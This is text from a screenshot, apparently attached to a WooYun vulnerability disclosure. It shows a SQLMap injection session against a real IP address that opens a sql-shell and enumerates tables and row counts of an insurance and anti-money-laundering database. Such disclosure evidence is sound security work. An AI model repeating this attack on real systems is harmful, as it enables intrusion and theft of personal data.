 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://218.241.156.50/common/cvar/C...
[*] AMLRISK, 0
[*] AMLTRANS, 0
[*] AMLTRANS1, 0
[*] AMLTRANS_BAK, 0
[*] AMLWORK, 0
[*] AUW_BANK_RULE, 0
[*] CIRTYPE, 0
[*] CLIENT, 0
[*] CLIENTPOLICYREL, 0
[*] CLIENT_INFO, 0
[*] CLPERSON, 0
[*] CLTADDRESS, 0
[*] COUNTERSTRIKEPERSON, 0
[*] CV_B_616_20, 0
[*] CV_B_617_20, 0
[*] CV_B_618_20, 0
[*] CV_B_619_20, 0
[*] CV_B_623_20, 0
[*] CV_B_627_20, 0
sql-shell> select TABLE_NAME,NUM_ROWS from tabs where NUM_ROWS>500000
[21:36:58] [INFO] fetching SQL SELECT statement query output: 'select TABLE_NAME
,NUM_ROWS from tabs where NUM_ROWS>500000'
[21:36:58] [INFO] the SQL query used returns 8 entries
[21:36:59] [INFO] retrieved: "LCBNF","1017145"
[21:36:59] [INFO] retrieved: "LCDUTY","994346"
[21:37:01] [INFO] retrieved: "LCGET","1006410"
[21:37:01] [INFO] retrieved: "LCPOL","1017645"
[21:37:02] [INFO] retrieved: "LCPREM","1011567"
[21:37:02] [INFO] retrieved: "LDUSERTRACE","605765"
[21:37:04] [INFO] retrieved: "MSG_DETAIL","805978"
[21:37:05] [INFO] retrieved: "SCSELFPAYFEEDETAIL","640306"
select TABLE_NAME,NUM_ROWS from tabs where NUM_ROWS>500000 [8]:
[*] LCBNF, 1017145
[*] LCDUTY, 994346
[*] LCGET, 1006410
[*] LCPOL, 1017645
[*] LCPREM, 1011567
[*] LDUSERTRACE, 605765
[*] MSG_DETAIL, 805978
[*] SCSELFPAYFEEDETAIL, 640306
sql-shell>
www.wooyun.org